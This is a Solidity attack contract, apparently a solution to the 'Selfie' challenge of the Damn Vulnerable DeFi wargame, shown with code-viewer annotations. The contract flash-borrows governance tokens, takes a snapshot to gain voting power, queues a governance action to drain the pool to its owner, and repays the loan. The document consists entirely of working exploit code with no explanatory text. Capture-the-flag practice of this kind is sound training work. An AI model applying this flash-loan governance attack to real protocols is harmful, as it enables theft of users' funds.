 report | graph (this) | graph | inheritance | parse | flatten | funcSigs | uml | draw.io
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.8.0;
3
4 import {SimpleGovernance} from "./SimpleGovernance.sol";
5 import {SelfiePool} from "./SelfiePool.sol";
6 import {DamnValuableTokenSnapshot} from "./../DamnValuableTokenSnapshot.sol";
7
UnitTest stub | dependencies | uml | draw.io
8 contract Attack {
9     address owner;
10     SelfiePool public selfiePool;
11     SimpleGovernance public governance;
12     uint256 public drainActionId;
13
ftrace
14     constructor(SelfiePool selfiePool_⬆, SimpleGovernance governance_⬆) {
15         owner = msg.sender;
16         selfiePool = selfiePool_⬆;
17         governance = governance_⬆;
18     }
19
20     ///@notice Take loan from pool
ftrace | funcSig
21     function borrow(uint256 amount⬆) external {
22         require(msg.sender == owner, "only owner");
23         selfiePool.flashLoan(amount⬆);
24     }
25
26     ///@notice Flashloan callback function
ftrace | funcSig
27     function receiveTokens(address token⬆, uint256 amount⬆) external {
28         require(msg.sender == address(selfiePool), "only pool");
29
30         DamnValuableTokenSnapshot(token⬆).snapshot();
31
32         bytes memory data = abi.encodeWithSignature("drainAllFunds(address)", address(owner));
33         drainActionId = governance.queueAction(address(selfiePool), data, 0);
34
35         // transfer back funds
36         DamnValuableTokenSnapshot(token⬆).transfer(address(selfiePool), amount⬆);
37     }
38 }
39